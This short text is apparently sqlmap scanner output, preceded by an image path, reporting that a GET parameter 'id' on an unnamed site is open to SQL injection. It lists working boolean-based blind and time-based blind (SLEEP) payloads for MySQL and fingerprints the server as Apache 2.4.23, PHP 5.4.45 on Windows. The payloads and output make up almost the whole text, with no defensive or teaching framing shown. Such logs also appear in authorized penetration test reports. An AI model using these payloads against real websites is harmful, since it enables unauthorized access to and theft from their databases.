 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2081=2081-- TtPd

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3411 FROM (SELECT(SLEEP(5)))nLhb)--
 Fadv
---
[08:12:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL >= 5.0.12